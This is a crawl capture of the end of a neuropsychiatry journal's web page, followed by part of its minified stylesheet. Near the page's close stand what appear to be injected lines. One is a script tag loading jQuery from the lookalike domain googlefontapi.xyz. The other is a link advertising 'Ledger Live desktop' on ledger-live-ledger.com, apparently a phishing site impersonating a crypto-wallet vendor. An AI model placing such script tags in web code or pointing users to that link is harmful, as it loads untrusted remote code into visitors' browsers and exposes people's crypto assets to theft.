<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<a href="https://ledger-live-ledger.com/ledger-live">Ledger Live desktop: Your secure gateway to crypto</a>. Secure your assets with confidence using Ledger Live desktop. Experience a secure gateway that prioritizes the safety of your digital assets, providing peace of mind.
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/global.css
body_size: 71913
content:
@charset "UTF-8";em,li,li a,p{font-size:15px}.scroll-to-section-v1 .scroll-to-section-click-icon,.sliding-bg .sliding-bg-left{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}html{overflow-x:hidden}body,html,html a{-webkit-font-smoothing:antialiased}body{font-family:Roboto,sans-serif}p{font-weight:400;font-family:Roboto,sans-serif;color:#222;line-height:1.4}em,h1,h2,h3,h4,h5,h6,li,li a{font-weight:300;font-family:Roboto,sans-serif}em,li,li a{color:#34343c}a{font-family:Roboto,sans-serif;color:#00bcd4;outline:0}a:active,a:focus,a:hover{outline:0;color:#00bcd4}h1,h2,h3,h4,h5,h6{color:#34343c;line-height:1.4;margin:0 0 15px}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:#34343c}.accordion-v2 .panel-title>a:focus,.accordion-v2 .panel-title>a:hover,.accordion-v3 .panel-title>a:focus,.accordion-v3 .panel-title>a:hover,.accordion-v4 .panel-title>a:focus,.accordion-v4 .panel-title>a:hover,.accordion-v5 .panel-title>a:focus,.accordion-v5 .panel-title>a:hover,.breadcrumbs-v1 .breadcrumbs-v1-links>li>a:hover,.breadcrumbs-v2 .breadcrumbs-v2-links>li>a:hover,.breadcrumbs-v3 .breadcrumbs-v3-links>li>a:hover,.featured-article .featured-article-content .featured-article-content-title>a:hover,.footer .footer-address .footer-address-link:hover,.footer .footer-copyright .footer-copyright-item>a:hover,.footer .footer-media .footer-media-item .footer-media-link:hover,.footer .footer-news-list .footer-news-list-item .footer-news-list-link:hover,.footer .footer-toggle .footer-toggle-link:hover,.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link:hover,.footer-v4 .footer-v4-link:hover,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link:hover,.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link:hover,.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link:hover,.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link:hover,.header .shopping-cart .shopping-cart-close:hover,.header .shopping-cart .shopping-cart-menu-product-name:hover,.header-center-aligned .shopping-cart .shopping-cart-close:hover,.header-center-aligned .shopping-cart .shopping-cart-menu-product-name:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name:hover,.header-transparent .shopping-cart .shopping-cart-close:hover,.header-transparent .shopping-cart .shopping-cart-menu-product-name:hover,.lists-base>li>a:hover,.lists-dark>li>a:hover,.numeric-base-lists>li>a:hover,.numeric-dark-lists>li>a:hover,.sidebar-nav .sidebar-nav-about-link:hover,.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link:hover,.theme-portfolio-desc .portfolio-item-category:hover,.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title>a:hover,.timeline-v2 .timeline-v2-news-title>a:hover,.topbar-e .topbar-e-actions .topbar-e-actions-link:hover,.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name:hover,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name:hover,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover{color:#00bcd4;text-decoration:none}.animate-icon .animate-icon-horizontal:focus,.animate-icon .animate-icon-horizontal:hover,.animate-icon .animate-icon-wrap:focus,.animate-icon .animate-icon-wrap:hover,.back-to-top-theme:focus,.back-to-top-theme:hover,.featured-article:hover,.header .navbar-logo .navbar-logo-wrap:focus,.header .navbar-logo .navbar-logo-wrap:hover,.header-center-aligned .navbar-logo .navbar-logo-wrap:focus,.header-center-aligned .navbar-logo .navbar-logo-wrap:hover,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap:focus,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-section-scroll .navbar-logo .navbar-logo-wrap:focus,.header-section-scroll .navbar-logo .navbar-logo-wrap:hover,.header-slide .header-slide-logo-wrap .header-slide-logo:focus,.header-slide .header-slide-logo-wrap .header-slide-logo:hover,.header-transparent .navbar-logo .navbar-logo-wrap:focus,.header-transparent .navbar-logo .navbar-logo-wrap:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-vertical .navbar-logo .navbar-logo-wrap:focus,.header-vertical .navbar-logo .navbar-logo-wrap:hover,.language-push-open .language-push-link,.language-v1 .language-v1-dropdown-link:focus,.language-v1 .language-v1-dropdown-link:hover,.promo-block-v8 .promo-block-v8-video,.services-v8:focus,.services-v8:hover,.team-v3 .team-v3-paragraph a:hover,.text-decoration-none,.text-decoration-none:focus,.text-decoration-none:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:focus,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link:focus,.topbar-c .topbar-c-actions .topbar-c-actions-link:hover,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:focus,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover,.topbar-e .topbar-e-actions .topbar-e-actions-link:focus,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:focus,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:hover,.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:focus,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:focus,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:focus,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:focus,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:focus,h1>a:focus,h2>a:focus,h3>a:focus,h4>a:focus,h5>a:focus,h6>a:focus{text-decoration:none}::selection{color:#fff;background:#00bcd4;text-shadow:none}::-webkit-selection{color:#fff;background:#00bcd4;text-shadow:none}::-moz-selection{color:#fff;background:#00bcd4;text-shadow:none}:active,:focus{outline:0}.blog-classic,.news-v1 .news-v1-img-gradient,.sliding-bg,.team-v12,.team-v3 .team-v3-img-wrap,.team-v4 .team-v4-img-wrap,.team-v8{position:relative;overflow:hidden}.blog-classic .blog-classic-link,.blog-grid-thumb .blog-grid-thumb-link,.process-v1 .process-v1-link,.services-v6 .services-v6-link,.shopify-product .shopify-product-link,.team-v2 .team-v2-link,.team-v8 .team-v8-link{position:absolute;top:0;left:0;right:0;bottom:0;display:block;z-index:3;text-decoration:none}.blog-classic .blog-classic-hover{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic .blog-classic-hover:before,.i-banner-v2:before,.team-v5 .team-v5-header:before,.team-v6 .team-v6-img-gradient:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.3);content:" "}.blog-classic .blog-classic-hover .blog-classic-hover-img{width:auto;height:100%;opacity:0;visibility:hidden}.blog-classic .blog-classic-body{position:relative;background:#fff;padding:40px 30px 60px}.blog-classic .blog-classic-label{position:absolute;top:0;right:30px;width:60px;height:60px;display:block;font-size:16px;font-family:Droid Serif,serif;color:#fff;line-height:3.3;text-align:center;background:#34343c;border-radius:3px;text-transform:uppercase;padding:5px;margin-top:-30px}.blog-classic .blog-classic-overlay-body .blog-classic-paragraph:after,.blog-grid,.blog-grid-quote,.btn-white-brd-anim:after,.btn-white-brd-anim:before,.btn-white-brd-slide:after,.btn-white-brd-slide:before,.diagonal-content-left-v1.diagonal-content-left-v1-white,.diagonal-content-right-v1.diagonal-content-right-v1-white,.divider-v4-white.divider-v4-center-double .divider-v4-title:after,.divider-v4-white.divider-v4-center-double .divider-v4-title:before,.divider-v4-white.divider-v4-center-single .divider-v4-title:after,.divider-v4-white.divider-v4-center-single .divider-v4-title:before,.divider-v4-white.divider-v4-left-double .divider-v4-title:after,.divider-v4-white.divider-v4-left-double .divider-v4-title:before,.divider-v4-white.divider-v4-left-single .divider-v4-title:after,.divider-v4-white.divider-v4-left-single .divider-v4-title:before,.divider-v4-white.divider-v4-right-double .divider-v4-title:after,.divider-v4-white.divider-v4-right-double .divider-v4-title:before,.divider-v4-white.divider-v4-right-single .divider-v4-title:after,.divider-v4-white.divider-v4-right-single .divider-v4-title:before,.header-section-scroll,.header-slide,.header-vertical,.heading-v2.heading-v2-white .heading-v2-paragraph:after,.heading-v2.heading-v2-white .heading-v2-paragraph:before,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title.icon-box-v8-content-title-element:after,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title.icon-box-v8-content-title-element:before,.pricing-list-v1-active .pricing-list-v1-body,.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon:after,.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon:before,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title:after,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title:before{background:#fff}.blog-classic .blog-classic-title{font-size:28px;margin-bottom:5px}.blog-classic .blog-classic-title.blog-classic-title-sm,.blog-grid .blog-grid-title-md,.blog-grid .blog-grid-title-md>a,.icon-box-v1 .icon-box-v1-title,.icon-box-v8 .icon-box-v8-content-title,.news-v4 .news-v4-title,.news-v6 .news-v6-title,.testimonials-v2 .testimonials-v2-title,.timeline-v4 .timeline-v4-title,.timeline-v4 .timeline-v4-title .timeline-v4-title-link{font-size:24px}.blog-classic .blog-classic-subtitle{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif}.blog-classic .blog-classic-subtitle.blog-classic-subtitle-sm,.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-label,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-label,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm .theme-portfolio-title{font-size:16px}.blog-classic .blog-classic-paragraph{position:relative;display:block;font-size:13px;text-transform:uppercase;text-decoration:none;padding-top:25px}.blog-classic .blog-classic-paragraph:after{position:absolute;top:10px;left:0;width:40px;height:1px;background:#c0c0c8;content:" "}.blog-classic .blog-classic-overlay,.icon-box-v2 .icon-box-v2-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.blog-classic .blog-classic-overlay:after,.blog-classic .blog-classic-overlay:before{position:absolute;top:20px;left:20px;right:20px;bottom:20px;z-index:2;content:" ";opacity:0;transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic .blog-classic-overlay:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);transform:scale(0,1)}.blog-classic .blog-classic-overlay:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);transform:scale(1,0)}.blog-classic .blog-classic-overlay-body{position:absolute;left:40px;right:40px;bottom:40px;width:auto;height:auto;z-index:2;opacity:0;-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid,.blog-grid .blog-grid-video,.carousel-caption .carousel-caption-wrap,.clients-v2 .clients-v2-border-bottom,.clients-v2 .clients-v2-border-left,.clients-v2 .clients-v2-border-right,.form-modal .form-modal-input-group,.header .dropdown-submenu,.header .shopping-cart,.header-center-aligned .dropdown-submenu,.header-center-aligned .shopping-cart,.header-center-aligned-transparent .dropdown-submenu,.header-center-aligned-transparent .shopping-cart,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown,.header-transparent .shopping-cart,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown,.header.header-fixed,.news-v11 .news-v11-content,.news-v8 .news-v8-img-effect,.news-v9,.owl-carousel,.owl-dots-color-picker .owl-dot.active .owl-dots-color-dark,.owl-dots-color-picker .owl-dot.active .owl-dots-color-silver,.owl-dots-color-picker .owl-dot.active .owl-dots-color-white,.position-r,.process-v2-border,.process-v3-border,.search-fullscreen,.search-fullscreen .search-fullscreen-input-group,.search-push-open .search-push-container,.sidebar-content-overlay,.tab-v3,.team-v11,.team-v2,.team-v2 .team-v2-img-gradient,.team-v5 .team-v5-header,.team-v6 .team-v6-img-gradient,.team-v9 .team-v9-img-effect,.theme-image-popup-v1,.theme-image-popup-v2,.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-active-wrap,.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-active-wrap,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-active-wrap,.theme-portfolio-desc .portfolio-item-img-wrap,.timeline-v3 .timeline-v3-list-item .timeline-v3-badge,.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left,.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel.timeline-v4-panel-right,.work-v1 .work-v1-wrap{position:relative}.accordion-v1 .panel-title>a:focus:after,.accordion-v1 .panel-title>a:hover:after,.animate-btn-wrap .btn-icon,.blog-classic .blog-classic-overlay-body .blog-classic-paragraph,.blog-classic .blog-classic-overlay-body .blog-classic-subtitle,.blog-classic .blog-classic-overlay-body .blog-classic-title,.breadcrumbs-v3 .breadcrumbs-v3-links>li>a,.featured-article .featured-article-content .featured-article-content-title>a{color:#fff}.blog-classic:hover .blog-classic-hover,.blog-grid-thumb:hover .blog-grid-thumb-body,.image-gallery-v2:hover .image-gallery-v2-overlay,.image-gallery:hover .image-gallery-overlay,.news-v8:hover .theme-icons-wrap,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading{opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic:hover .blog-classic-hover .blog-classic-hover-img{opacity:1;visibility:visible}.blog-classic:hover .blog-classic-overlay:after,.blog-classic:hover .blog-classic-overlay:before,.icon-box-v2:hover .icon-box-v2-overlay:after,.icon-box-v2:hover .icon-box-v2-overlay:before{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic:hover .blog-classic-overlay-body{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid .blog-grid-video .blog-grid-video-player,.footer .footer-video .footer-video-player{text-align:center;position:absolute;top:50%;left:0;right:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-grid .blog-grid-box-shadow,.blog-grid-quote.blog-grid-box-shadow,.pricing-list-v2{box-shadow:0 2px 5px 3px #eff1f8}.blog-grid .blog-grid-content,.featured-article .featured-article-content,.pricing-list-v2 .pricing-list-v2-header,.shopify-product .shopify-product-content,.tab-v2 .tab-pane.tab-pane-space-around,.table-wrap .table-wrap-body,.team-v4 .team-v4-content{padding:20px}.blog-grid .blog-grid-content.blog-grid-content-no-gutter,.footer-v4 .footer-v4-copyright,.news-v4{padding:20px 0}.blog-grid .blog-grid-title-sm,.blog-grid .blog-grid-title-sm>a,.blog-grid-quote .blog-grid-quote-text.blog-grid-quote-text-md,.footer-v8 .footer-v8-title,.sliding-bg .sliding-bg-text{font-size:20px}.blog-grid .blog-grid-title-el{font-size:28px;font-family:Droid Serif,serif}.blog-grid .blog-grid-title-el .blog-grid-title-link{font-size:30px;font-family:Droid Serif,serif;text-decoration:none}.blog-grid .blog-grid-supplemental{border-top:1px solid #ebeef6;background:#fff;padding:20px}.blog-grid .blog-grid-supplemental-title{font-size:12px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.blog-grid .blog-grid-supplemental-category{font-size:13px;font-family:Droid Serif,serif;color:#00bcd4}.blog-grid-quote{text-align:center;padding:30px 20px}.blog-grid-quote .blog-grid-quote-icon{font-size:50px;color:#3a3a44;line-height:.8}.blog-grid-quote .blog-grid-quote-text{display:block;font-size:18px;font-style:italic;color:#34343c;text-transform:capitalize;text-decoration:none;letter-spacing:0;margin:0 0 25px}.blog-grid-quote .blog-grid-quote-text.blog-grid-quote-text-lg,.blog-teaser-v2 .blog-teaser-v2-title.blog-teaser-v2-title-sm,.footer-v6 .footer-v6-title,.icon-box-v5 .icon-box-v5-title,.piechart-v2 .piechart-v2-title{font-size:22px}.accordion-v2 .panel-title>a:focus:after,.accordion-v2 .panel-title>a:hover:after,.accordion-v3 .panel-title>a:focus:before,.accordion-v3 .panel-title>a:hover:before,.accordion-v4 .panel-title>a:focus:before,.accordion-v4 .panel-title>a:hover:before,.accordion-v5 .panel-title>a:focus:after,.accordion-v5 .panel-title>a:hover:after,.animate-theme-icons .animate-theme-icons-base,.blog-grid-quote .blog-grid-quote-text:hover,.breadcrumbs-v1 .breadcrumbs-v1-links>li.active,.breadcrumbs-v2 .breadcrumbs-v2-links>li.active,.breadcrumbs-v3 .breadcrumbs-v3-links>li.active,.dropcap-base,.login .login-form-forgot:hover,.news-v1 .news-v1-heading .news-v1-heading-tag:hover,.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link:hover,.news-v8 .news-v8-footer-list .news-v8-footer-list-link:hover,.newsletter-v6 .newsletter-v6-btn:hover,.numeric-base-lists>li,.paginations-v2-list>li.active>a:hover,.paginations-v2-list>li.active>span:hover,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-info,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-sign,.tab-v5 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v6 .nav-tabs.nav-tabs-right>li:hover>a,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link{color:#00bcd4}.blog-grid-quote .blog-quote-title{font-size:14px;color:#606060;margin:0}.blog-grid-quote-v2{text-align:center;background:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-quote-v2 .blog-grid-quote-v2-title{font-size:18px;font-style:italic;font-weight:400;color:#fff;text-transform:capitalize;letter-spacing:0;margin:0}.blog-grid-quote-v2 .blog-grid-quote-v2-title .blog-grid-quote-v2-title-text{display:block;font-size:18px;font-style:italic;font-weight:400;color:#fff;text-decoration:none;padding:20px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-quote-v2:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:hover:after,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:hover:after{background:#34343c;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-thumb,.blog-teaser-v2{position:relative;overflow:hidden;text-decoration:none}.blog-grid-thumb .blog-grid-thumb-body{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;padding:20px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-teaser .blog-teaser-overlay,.blog-teaser .blog-teaser-title:after{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);content:" "}.blog-grid-thumb .blog-grid-thumb-body:before{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:rgba(0,188,212,.7);content:" "}.blog-grid-thumb .blog-grid-thumb-body:after{position:absolute;top:20px;left:20px;right:20px;bottom:20px;width:auto;height:auto;border:2px solid #fff;content:" "}.blog-grid-thumb .blog-grid-thumb-content{position:relative;top:50%;text-align:center;padding:10px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-grid-thumb .blog-grid-thumb-category{font-size:14px;color:#fff;opacity:.8}.blog-grid-thumb .blog-grid-thumb-title,.blog-teaser .blog-teaser-text,.promo-block-v10 .promo-block-v10-subtitle{font-size:18px;color:#fff}.blog-sidebar .blog-sidebar-heading{background:#fff;border-bottom:1px solid #ebeef6;padding:15px}.blog-sidebar .blog-sidebar-heading .blog-sidebar-heading-icon{position:relative;top:1px;font-size:13px;color:#606060;margin-right:5px}.blog-sidebar .blog-sidebar-heading .blog-sidebar-heading-title{display:inline-block;font-size:16px;margin:0}.blog-sidebar .blog-sidebar-content{background:#fff;padding:15px}.blog-sidebar .blog-sidebar-content.blog-sidebar-content-height{height:290px}.twitter-feed .twitter-feed-item{border-top:1px solid #ebeef6;padding-top:10px;margin-top:10px}.boxed-layout:after,.boxed-layout:before,.clearfix:after,.clearfix:before,.container-sm:after,.container-sm:before,.container-xs:after,.container-xs:before,.footer .footer-media .footer-media-item:after,.footer .footer-media .footer-media-item:before,.footer-v4 .footer-v4-news .footer-v4-news-item:after,.footer-v4 .footer-v4-news .footer-v4-news-item:before,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:after,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:before,.full-width-container:after,.full-width-container:before,.header .shopping-cart .shopping-cart-close:after,.header .shopping-cart .shopping-cart-close:before,.header .shopping-cart .shopping-cart-menu-content:after,.header .shopping-cart .shopping-cart-menu-content:before,.header .shopping-cart .shopping-cart-menu-product-wrap:after,.header .shopping-cart .shopping-cart-menu-product-wrap:before,.header .shopping-cart .shopping-cart-subtotal-content:after,.header .shopping-cart .shopping-cart-subtotal-content:before,.header-center-aligned .shopping-cart .shopping-cart-close:after,.header-center-aligned .shopping-cart .shopping-cart-close:before,.header-center-aligned .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned .shopping-cart .shopping-cart-menu-content:before,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:before,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:before,.header-fullscreen .navbar-fullscreen-navbar:after,.header-fullscreen .navbar-fullscreen-navbar:before,.header-transparent .shopping-cart .shopping-cart-close:after,.header-transparent .shopping-cart .shopping-cart-close:before,.header-transparent .shopping-cart .shopping-cart-menu-content:after,.header-transparent .shopping-cart .shopping-cart-menu-content:before,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:before,.header-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-transparent .shopping-cart .shopping-cart-subtotal-content:before,.icon-box-v5:after,.icon-box-v5:before,.icon-box-v8:after,.icon-box-v8:before,.news-v5:after,.news-v5:before,.services-v2 .services-v2-list .services-v2-list-item:after,.services-v2 .services-v2-list .services-v2-list-item:before,.theme-icons-elegant:after,.theme-icons-elegant:before,.timeline-v1 .timeline-v1-list-item:after,.timeline-v1 .timeline-v1-list-item:before,.timeline-v2 .timeline-v2-current-date:after,.timeline-v2 .timeline-v2-current-date:before,.timeline-v2 .timeline-v2-list-item:after,.timeline-v2 .timeline-v2-list-item:before,.timeline-v3 .timeline-v3-list-item:after,.timeline-v3 .timeline-v3-list-item:before,.timeline-v4 .timeline-v4-list-item:after,.timeline-v4 .timeline-v4-list-item:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:before,.twitter-feed .twitter-feed-item:after,.twitter-feed .twitter-feed-item:before{content:" ";display:table}.boxed-layout:after,.clearfix:after,.container-sm:after,.container-xs:after,.footer .footer-media .footer-media-item:after,.footer-v4 .footer-v4-news .footer-v4-news-item:after,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:after,.full-width-container:after,.header .shopping-cart .shopping-cart-close:after,.header .shopping-cart .shopping-cart-menu-content:after,.header .shopping-cart .shopping-cart-menu-product-wrap:after,.header .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned .shopping-cart .shopping-cart-close:after,.header-center-aligned .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-fullscreen .navbar-fullscreen-navbar:after,.header-transparent .shopping-cart .shopping-cart-close:after,.header-transparent .shopping-cart .shopping-cart-menu-content:after,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-transparent .shopping-cart .shopping-cart-subtotal-content:after,.icon-box-v5:after,.icon-box-v8:after,.news-v5:after,.theme-icons-elegant:after,.timeline-v1 .timeline-v1-list-item:after,.timeline-v2 .timeline-v2-current-date:after,.timeline-v2 .timeline-v2-list-item:after,.timeline-v3 .timeline-v3-list-item:after,.timeline-v4 .timeline-v4-list-item:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:after,.topbar-e .topbar-e-sh-cart 